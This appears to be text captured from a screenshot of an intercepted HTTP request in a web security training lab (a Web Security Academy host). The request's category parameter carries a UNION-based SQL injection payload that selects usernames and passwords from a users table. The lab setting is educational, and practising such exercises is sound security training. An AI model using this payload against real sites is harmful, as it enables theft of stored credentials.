 Request
Pretty Raw Hex \n ≡
1 GET /filter?category=Lifestyle'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0a6a0057038788d184b5220a0050007b.web-security-academy.net
3 Cookie: session=F4PJC75wVufHI3A5psKlxJdvt71Ashu4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a6a0057038788d184b5220a0050007b.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19